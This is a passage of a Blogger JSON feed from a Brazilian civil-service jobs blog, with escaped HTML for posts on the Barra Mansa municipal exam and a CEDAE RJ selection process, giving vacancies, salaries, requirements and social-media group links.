que você, candidato, leia todos os editais completos antes de se inscrever.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara ter acesso aos documentos e suas atualizações, visite o\u0026nbsp;\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/concurso-001\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite oficial da Prefeitura de Barra Mansa\u003C\/a\u003E\u0026nbsp;ou a\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina da organizadora\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-barra-mansa-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6795795343268048216\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6795795343268048216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s72-w328-h246-c\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3109947813583315293"},"published":{"$t":"2020-08-13T19:59:00.003-03:00"},"updated":{"$t":"2020-08-26T19:04:49.219-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s1600\/Cedae-Rio-Pedro-Conforte-3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s640\/Cedae-Rio-Pedro-Conforte-3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EVagas para \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eníveis médio e médio\/técnico\u003C\/span\u003E\u003C\/b\u003E no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo CEDAE RJ\u003C\/span\u003E\u003C\/b\u003E! Com o objetivo de reforçar os trabalhos no \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/noticias\/processos-seletivos-no-brasil-para-pessoal-de-combate-ao-coronavirus.html\" style=\"text-align: justify;\"\u003Ecombate à COVID-19\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a Companhia Estadual de Águas e Esgotos liberou o edital de nº 001\/2020. Estão sendo ofertadas \u003Cu\u003E490 vagas e cadastro reserva para o cargo de Agente de Saneamento B em diversas especialidades\u003C\/u\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EOs candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003ER$ 3.069,50 em regime de escala\u003C\/u\u003E (24 horas de trabalho por 72 horas de descanso ou de 12 horas de serviço por 36 horas de descanso).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAcompanhe a matéria completa e fique por dentro de mais detalhes sobre o processo seletivo CEDAE RJ, incluindo lotações, requisitos mínimos e distribuição das vagas. Não se esqueça de conferir outros conteúdos de nosso site, como \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/questoes\/\" style=\"text-align: justify;\"\u003Esimulados\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E e \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/\" style=\"text-align: justify;\"\u003Eartigos\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Temos certeza de que existe um material feito especialmente para você!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos Mínimos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara entrar na disputa, os \u003Cu\u003Einteressados precisam ter\u003C\/u\u003E:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EExperiência mínima de um ano\u003C\/u\u003E em rotinas operacionais correlatas, inspecionando equipamentos, monitorando e destinando resíduos conforme legislação vigente; \u003Cu\u003ENível médio\u003C\/u\u003E OU nível \u003Cu\u003Emédio técnico nas áreas\u003C\/u\u003E de Saneamento, Mecânica, Elétrica, Eletromecânica, Edificações ou Química; CNH na categoria “B”.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: benefícios previstos\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém da remuneração, estão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Egarantidos os seguintes direitos\u003C\/strong\u003E\u0026nbsp;para os candidatos classificados:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ELicença maternidade e paternidade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EFérias (quando o período do contrato for superior a 12 meses;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E13º salário proporcional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional noturno (quando couber).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: distribuição de vagas\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Elevatórias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 96 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 25;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 128 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Água\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 153 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 10 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 42;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 205 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; 